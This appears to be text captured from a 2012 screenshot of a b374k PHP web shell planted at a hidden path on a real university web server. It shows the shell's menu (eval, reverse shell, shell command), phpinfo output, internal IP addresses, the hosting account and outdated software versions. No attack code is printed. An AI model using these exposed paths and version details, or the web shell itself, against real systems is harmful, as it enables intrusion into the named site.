 b374k polymorphic
www.uin-suka.ac.id/files/.library.php?phpinfo&d=/usr/home/www2/uinjogja/files/
Apache/2.2.17 (FreeBSD) mod_ssl/2.2.17 OpenSSL/0.9.8q DAV/2 PHP/5.3.5 with Suhosin-Patch
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC 2011
root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
uid=80(www) gid=80(www) groups=80(www)
server ip : 10.0.8.120 | your ip : 10.10.162.205 | safemode OFF | Time @ Server : 08 Apr 2012 08:42:27
b374k
polymorphic
/ usr / home / www2 / uinjogja / files /
xpl ps eval php db rs www > - shell command -
php
PHP Version 5.3.5
System
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC 2011
root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
Build Date Feb 28 2012 11:19:16
7:44 AM